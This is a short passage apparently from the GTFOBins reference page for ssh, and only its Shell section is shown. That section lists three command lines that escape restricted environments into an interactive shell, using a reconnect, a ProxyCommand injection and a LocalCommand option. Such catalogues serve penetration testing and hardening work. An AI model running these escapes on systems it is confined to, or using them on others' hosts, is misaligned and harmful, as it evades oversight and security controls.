 .. / ssh Star 9,580
Shell File upload File download File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Reconnecting may help bypassing restricted shells.
ssh localhost $SHELL --noprofile --norc
(b) Spawn interactive shell through ProxyCommand option.
ssh -o ProxyCommand=';sh 0<&2 1>&2' x
(c) Spawn interactive shell on client, requires a successful connection towards host.
ssh -o PermitLocalCommand=yes -o LocalCommand=/bin/sh host